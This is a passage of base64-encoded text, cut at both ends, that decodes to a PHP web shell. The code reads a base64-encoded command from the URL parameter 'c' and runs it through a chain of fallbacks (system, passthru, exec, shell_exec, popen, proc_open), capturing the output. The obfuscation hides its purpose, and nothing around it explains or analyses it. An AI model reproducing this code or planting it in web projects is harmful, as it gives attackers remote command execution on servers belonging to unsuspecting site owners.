
WJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jy
c7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b
2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jb
GVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwY
XNzdGhydScpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjK
Tskbz1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0a
W9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskbz
1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNoZWxsX2V
4ZWMoJGMpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
Cdwb3BlbicpKXskcD1wb3BlbigkYywncicpOyRvPWZyZW
FkKCRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2Vp
ZihmdW5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1
wcm9jX29wZW4oJGMsYXJyYXkoMT0+YXJyYXkoJ3Bpc
GUnLCd3JyksMj0+YXJyYXkoJ3BpcGUnLCd3JykpLCRw